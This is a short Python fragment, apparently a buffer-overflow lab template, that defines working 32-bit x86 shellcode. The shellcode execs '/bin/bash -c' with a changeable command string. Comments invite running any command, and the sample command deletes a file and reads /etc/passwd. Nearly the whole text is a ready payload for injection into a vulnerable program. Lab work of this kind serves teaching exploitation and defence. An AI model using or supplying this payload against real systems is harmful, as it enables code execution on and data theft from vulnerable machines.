 1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6    "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9    "/bin/bash*"
10    "-c*"
11    # You can modify the following command string to run any command.
12    # You can even run multiple commands. When you change the string,
13    # make sure that the position of the * at the end doesn't change.
14    # The code above will change the byte at this position to zero,
15    # so the command string ends here.
16    # You can delete/add spaces, if needed, to keep the position the same.
17    # The * in this line serves as the position marker         *
18    "/bin/rm tem; echo Hello 3; /bin/tail -n 2 /etc/passwd     *"
19    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
20    "BBBB"   # Placeholder for argv[1] --> "-c"
21    "CCCC"   # Placeholder for argv[2] --> the command string
22    "DDDD"   # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24